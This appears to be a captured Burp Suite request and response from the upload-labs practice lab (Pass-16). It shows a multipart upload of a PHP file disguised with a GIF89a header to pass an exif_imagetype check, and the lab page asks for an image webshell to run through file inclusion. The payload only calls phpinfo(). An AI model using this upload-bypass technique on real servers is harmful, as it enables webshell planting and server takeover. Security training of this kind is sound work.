 Request
Raw Params Headers Hex
1 POST /Pass-16/index.php?action=show_code HTTP/1.1
2 Host: 192.168.5.138
3 Content-Length: 316
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.5.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary20tzj8pODKCQV7rc
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.5.138/Pass-16/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundary20tzj8pODKCQV7rc
16 Content-Disposition: form-data; name="upload_file"; filename="si1ent.php"
17 Content-Type: text/php
18
19 GIF89a
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundary20tzj8pODKCQV7rc
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundary20tzj8pODKCQV7rc--
28
Response
Raw Headers Hex HTML Render
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传<code>图片马</code>到服务器。</p>
57 <p>注意：</p>
58 <p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。</p>
59 <p>2.使用<a href="/include.php" target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
60 <p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算过关！</p>
61 </li>
62 <li>
63 <h3>上传区</h3>
64 <form enctype="multipart/form-data" method="post">
65 <p>请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="upload_file"/>
67 <input class="button" type="submit" name="submit" value="上传"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/6620210122151725.gif" width="250px" /> </div>
73 </li>
74 <li id="show_code">
75 <h3>代码</h3>
76 <pre>
77 <code class="line-numbers language-php">function isImage($filename){
78 //需要开启php_exif模块
79 $image_type = exif_imagetype($filename);
80 switch ($image_type) {
81 case IMAGETYPE_GIF:
82 return "gif";
83 break;
84 case IMAGETYPE_JPEG:
85 return "jpg";
86 break;
87 case IMAGETYPE_PNG:
88 return "png";
89 break;
90 default:
91 return false;
92 break;
93 }
94 }
95
96 $is_upload = false;
97 $msg = null;
98 if(isset($_POST['submit'])){
99 $temp_file = $_FILES['upload_file']['tmp_name'];